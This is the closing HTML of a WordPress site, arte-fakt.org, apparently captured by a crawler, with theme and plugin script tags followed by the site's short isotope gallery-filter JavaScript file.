							</div> <!-- end .copyright-wrap -->
			<div style="clear:both;"></div>
		</div> <!-- end .wrap -->
	</div> <!-- end .site-info -->
				<button type="button" class="go-to-top">
				<span class="icon-bg"></span>
					<i class="fa fa-angle-up back-to-top-text"></i>
					<i class="fa fa-angle-double-up back-to-top-icon"></i>
			</button>
		<div class="page-overlay"></div>
</footer> <!-- end #colophon -->
</div><!-- end .site-content-contain -->
</div><!-- end #page -->
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"apiSettings":{"root":"https:\/\/www.arte-fakt.org\/wp-json\/contact-form-7\/v1","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.arte-fakt.org/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=5.2.1" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://www.arte-fakt.org/wp-content/themes/photograph/js/photograph-main.js?ver=6.7.1" id="photograph-main-js"></script>
<script type="text/javascript" src="https://www.arte-fakt.org/wp-content/themes/photograph/assets/wow/js/wow.min.js?ver=6.7.1" id="wow-js"></script>
<script type="text/javascript" src="https://www.arte-fakt.org/wp-content/themes/photograph/assets/wow/js/wow-settings.js?ver=6.7.1" id="photograph-wow-settings-js"></script>
<script type="text/javascript" src="https://www.arte-fakt.org/wp-content/themes/photograph/assets/sticky/jquery.sticky.min.js?ver=6.7.1" id="jquery-sticky-js"></script>
<script type="text/javascript" src="https://www.arte-fakt.org/wp-content/themes/photograph/assets/sticky/sticky-settings.js?ver=6.7.1" id="photograph-sticky-settings-js"></script>
<script type="text/javascript" src="https://www.arte-fakt.org/wp-content/themes/photograph/js/navigation.js?ver=6.7.1" id="photograph-navigation-js"></script>
<script type="text/javascript" src="https://www.arte-fakt.org/wp-content/themes/photograph/js/skip-link-focus-fix.js?ver=6.7.1" id="photograph-skip-link-focus-fix-js"></script>
<script type="text/javascript" src="https://www.arte-fakt.org/wp-content/themes/photograph/js/imagesloaded.pkgd.min.js?ver=6.7.1" id="imagesloaded-pkgd-js"></script>
<script type="text/javascript" src="https://www.arte-fakt.org/wp-content/themes/photograph/js/isotope.pkgd.min.js?ver=6.7.1" id="isotope-js"></script>
<script type="text/javascript" src="https://www.arte-fakt.org/wp-content/themes/photograph/js/isotope-setting.js?ver=6.7.1" id="photograph-isotope-setting-js"></script>
<script type="text/javascript" id="wpglobus-js-extra">
/* <![CDATA[ */
var WPGlobus = {"version":"2.4.17","language":"en","enabledLanguages":["en","pl","cz","de","lv","lt","sk"]};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.arte-fakt.org/wp-content/plugins/wpglobus/includes/js/wpglobus.min.js?ver=2.4.17" id="wpglobus-js"></script>
<script>"undefined"!=typeof jQuery&&jQuery(document).ready(function(){"objectFit"in document.documentElement.style==!1&&(jQuery(".cat-post-item figure").removeClass("cat-post-crop"),jQuery(".cat-post-item figure").addClass("cat-post-crop-not-supported")),(document.documentMode||/Edge/.test(navigator.userAgent))&&(jQuery(".cat-post-item figure img").height("+=1"),window.setTimeout(function(){jQuery(".cat-post-item figure img").height("-=1")},0))});</script></body>
</html>

--- FILE ---
content_type: text/javascript
request_url: https://www.arte-fakt.org/wp-content/themes/photograph/js/isotope-setting.js?ver=6.7.1
body_size: 108
content:
jQuery(function(){var e=jQuery(".featured-gallery, .post-featured-gallery");jQuery(window).on("load",function(){e.imagesLoaded(function(){e.isotope({itemSelector:".featured-item, .post-featured-item"})}),jQuery(".filter-button").on("click","button",function(){var t=jQuery(this).attr("data-category");e.isotope({filter:t}),jQuery(".filter-button button").removeClass("active"),jQuery(this).addClass("active")})})});